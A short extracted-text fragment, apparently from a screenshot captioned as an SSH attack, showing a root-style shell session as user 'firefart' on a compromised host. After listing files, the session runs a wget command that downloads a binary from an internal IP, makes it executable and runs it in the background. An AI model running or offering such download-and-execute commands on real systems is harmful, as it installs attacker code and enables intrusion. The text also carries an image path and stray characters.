 ssh attck we1root
筛选
Last login: Sun Oct  6 20:36:16 2019 from 192.168.111.82
[firefart@localhost ~]#
Last login: Mon Oct  7 02:00:04 2019 from 192.168.251.82
[firefart@localhost ~]# ls
anaconda-ks.cfg  install.log  install.log.syslog  nginx-1.9.4  nginx-1.9.4.tar.gz  qv5B3wfr  uX2Xt99e
[firefart@localhost ~]# wget -qO rcmLl9WS --no-check-certificate http://192.168.57.175:8080/dMZHVHDZ0e; chmod +x rcmLl9WS; ./rcmLl9WS& di
sown
[1] 11723
[firefart@localhost ~]#